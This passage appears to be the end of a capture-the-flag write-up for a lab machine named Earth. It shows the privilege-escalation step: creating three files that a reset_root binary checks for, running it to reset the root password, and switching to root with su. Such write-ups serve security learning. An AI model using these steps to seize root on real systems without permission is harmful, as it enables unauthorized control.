
It seems to be looking for three file present in different locations. let’s try creating these file and see if we can then execute the reset_root binary.
1
2
3
4
touch /dev/shm/kHgTFI5G
touch /dev/shm/Zw7bV9U5
touch /tmp/kcMOWewe
reset_root
And bingo! we apprently succeeded in resetting the root password to “Earth” 
Now let’s switch to the root user and grab that root flag!
1
2
su -
(password is Earth)

With this we have completed Earth.